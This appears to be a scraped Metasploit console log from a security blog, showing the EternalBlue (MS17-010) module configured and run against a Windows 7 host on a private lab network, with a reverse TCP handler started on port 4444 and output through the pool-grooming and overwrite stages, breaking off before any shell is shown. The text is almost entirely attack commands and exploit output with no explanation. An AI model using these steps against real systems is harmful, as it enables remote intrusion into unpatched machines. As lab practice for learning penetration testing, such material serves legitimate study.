 msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.102
rhosts => 192.168.1.102
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[+] 192.168.1.102:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.102:445 - Connecting to target for exploitation.
[+] 192.168.1.102:445 - Connection established for exploitation.
[+] 192.168.1.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.102:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.102:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.1.102:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.1.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.102:445 - Starting non-paged pool grooming
[+] 192.168.1.102:445 - Sending SMBv2 buffers
[+] 192.168.1.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.102:445 - Sending final SMBv2 buffers.
[*] 192.168.1.102:445 - Sending last fragment of exploit packet!
[*] 192.168.1.102:445 - Receiving response from exploit packet
[+] 192.168.1.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.102:445 - Sending egg to corrupted connection.
[*] 192.168.1.102:445 - Triggering free of corrupted buffer.
先知社区
https://blog.csdn.net/weixin_45728976